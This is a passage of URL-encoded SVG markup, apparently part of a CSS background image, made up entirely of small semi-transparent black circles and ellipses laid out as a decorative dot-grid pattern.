fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1011.84' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1039.15' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='1039.15' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1039.15' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1066.46' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1066.46' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1066.46' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1093.66' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1093.66' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1093.66' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1120.97' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1120.97' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1120.97' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1148.28' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1148.28' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1148.28' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1175.47' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1175.47' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1175.47' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1202.89' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1202.89' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1202.89' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1230.09' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1230.09' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1230.09' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1257.4' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='1257.4' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1257.4' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1284.71' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1284.71' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1284.71' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1557.46' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1584.76' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1611.96' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1.982' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='29.29' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='56.598' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='83.796' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1.982' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='29.29' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='56.598' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='83.796' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='111.215' cy='1639.38' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1639.38' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1639.38' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1666.58' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='138.413' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='165.721' cy='1666.58' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='193.029' cy='1666.58' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='111.215' cy='1693.89' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='138.413' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='165.721' cy='1693.89' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='193.029' cy='1693.89' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1311.9' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1311.9' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1311.9' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1339.22' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1339.22' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1339.22' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1366.52' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1366.52' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1366.52' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1393.72' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1393.72' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1393.72' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1421.13' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1421.13' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1421.13' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1448.34' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1448.34' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1448.34' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1475.64' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='383.966' cy='1475.64' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1475.64' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='329.459' cy='1502.95' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='356.658' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1502.95' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='411.274' cy='1502.95' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='220.227' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='247.535' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='274.843' cy='1584.76' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='302.041' cy='1584.76' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='220.227' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='247.535' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='274.843' cy='1611.96' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='302.041' cy='1611.96' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1530.15' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' cy='1530.15' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='411.274' cy='1530.15' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='329.459' cy='1557.46' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='356.658' cy='1557.46' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='383.966' 